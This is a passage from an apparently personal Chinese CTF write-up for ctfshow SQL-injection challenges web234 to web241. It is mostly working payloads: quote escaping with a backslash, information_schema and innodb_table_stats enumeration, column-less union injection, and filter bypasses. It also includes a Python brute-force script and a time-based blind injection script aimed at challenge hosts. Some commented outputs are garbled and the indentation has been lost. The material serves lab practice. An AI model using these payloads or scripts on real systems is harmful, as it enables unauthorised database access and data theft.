web234
$sql = "update ctfshow_user set pass = '{$password}' where username = '{$username}';";
这里'被过滤了,所以我们用\转义'使得'变为普通字符
$sql = "update ctfshow_user set pass = '\' where username = '{$username}';";
那么这里的话
pass=\' where username=
所以我们就把username的第一个引号的闭合问题解决了,后面的引号用注释就行了,username又是可控的,开始
看到页面没有注入的地方我们访问api
api是一个url的接口,所以我们在这里实现注入
password=\&username=,username=(select group_concat(schema_name) from information_schema.schemata)#
传入的内容实际是,username=(select group_concat(schema_name) from information_schema.schemata)#
因为我们的\逃逸,所以我们已经是把username给干掉了,所以我们得补一个
information_schema,test,mysql,performance_schema,ctfshow_web
password=\&username=,username=(select group_concat(table_name) from information_schema.tables where table_schema=0x63746673686f775f776562)#
banlist,ctfshow_user,flag23a
password=\&username=,username=(select group_concat(column_name) from information_schema.columns where table_name=0x666c6167323361)#
id,flagass23s3,info
password=\&username=,username=(select group_concat(flagass23s3) from ctfshow_web.flag23a)#
web235
or过滤之后,我们还有另外两个能够使用的库
用innodb_index_stats和innodb_table_stats查找表名
$sql = "update ctfshow_user set pass = '{$password}' where username = '{$username}';";
password=\&username=,username=(select group_concat(table_name) from mysql.innodb_table_stats where database_name=database())#
banlist,ctfshow_user,flag23a1
但是也只能查到表名
我们还要查内容和列的话旧的使用无列名注入了
password=\&username=,username=(select b from (select 1,2 as b,3 union select * from flag23a1)a)#

我觉得好深金必须要加?page=1&limit=10才对
web236
password=\&username=,username=(select group_concat(table_name) from mysql.innodb_index_stats where database_name=database())#
password=\&username=,username=(select b from (select 1,2 as b,3 union select * from flaga limit 1,2)a)#
web237
$sql = "insert into ctfshow_user(username,pass) value('{$username}','{$password}');";
这里我们直接闭合username然后就行
9',(select group_concat(schema_name) from information_schema.schemata))#
6',(select group_concat(table_name) from information_schema.tables where table_schema=database() ))#


7',(select group_concat(column_name) from information_schema.columns where table_name="flag"))#
8',(select group_concat(flagass23s3) from ctfshow_web.flag))#
如果说为什么要在insert.php进行注入的话,我不知道你注意前面的注入没有都是在相应的php页面进行的
web238
9',(select(group_concat(schema_name))from(information_schema.schemata)))#
9',(select(group_concat(table_name))from(information_schema.tables)where(table_schema='ctfshow_web')))#
9',(select(group_concat(column_name))from(information_schema.columns)where(table_name='flagb')))#
9',(select(group_concat(flag))from(ctfshow_web.flagb)))#
web239
9',(select(group_concat(table_name))from(mysql.innodb_table_stats)where(database_name='ctfshow_web')))#
9',(select/**/b/**/from/**/(select/**/1,2/**/as/**/b,3/**/union/**/select/**/*/**/from/**/flaga/**/limit/**/1,2)a))#
6',(select b from (select 1,2 as b,3 union select flagbb limit 0,1)a))#
这两个都没成功的话其他的基本也没什么可能了,只能猜flag是不是叫做flag了
6',(select(group_concat(flag))from(ctfshow_web.flagbb)))#
web240
//过滤空格 or sys mysql
import requests
url="https://3c76f100-cccb-47bd-a3fe-2cd434fe95e1.challenge.ctf.show/api/insert.php"
for a1 in "ab":
for a2 in "ab":
for a3 in "ab":
for a4 in "ab":
for a5 in "ab":
payload='flag'+a1+a2+a3+a4+a5
data={
'username':f"1',(select(flag)from({payload})))#",
'password':'1'
}
r=requests.post(url=url,data=data)

回来刷新就有flag了,我调了一会笑死了,之前的脚本居然没起到注入的作用然后又在那里慢慢调
脚本还是比较简单的我就不解释了
web241
$sql = "delete from ctfshow_user where id = {$id}";
这次不用闭合了
那么我们试试其他办法能不能执行

找到时间盲注点
except Exception as e:
这个和except的区别就是能够更精准的只处理我们的超时异常
这个脚本我写了很久,因为我之前并没有完全理解try,except,现在懂了
import time
import requests
url = "https://0d7e9907-1db5-4da9-a263-79d53fa0040a.challenge.ctf.show/api/delete.php"
i = 0
flag = ''
while True:
i += 1
low = 32
high = 127
while low < high:
mid = (low + high) // 2
#payload = "select group_concat(schema_name) from information_schema.schemata"
#informazion_sesema,tesz,mytql,performance_schema,ctfshow_web
#payload = "select group_concat(table_name) from information_schema.tables where table_schema='ctfshow_web'"
#banlisz,ctfshow_user,flag
#payload="select group_concat(column_name) from information_schema.columns where table_name='flag'"
#id,flag,info
payload="select group_concat(flag) from ctfshow_web.flag"
data = {
'id': f'if((ascii(substr(({payload}),{i},1))>{mid}),sleep(0.1),0)'
}
try:
r = requests.post(url=url, data=data, timeout=1.5)
high = mid
except Exception as e:
low = mid+1
time.sleep(0.1) # 环境限制不能短时间访问过多次数
if low != 32:
flag = flag + chr(low)
else:
break
print(flag)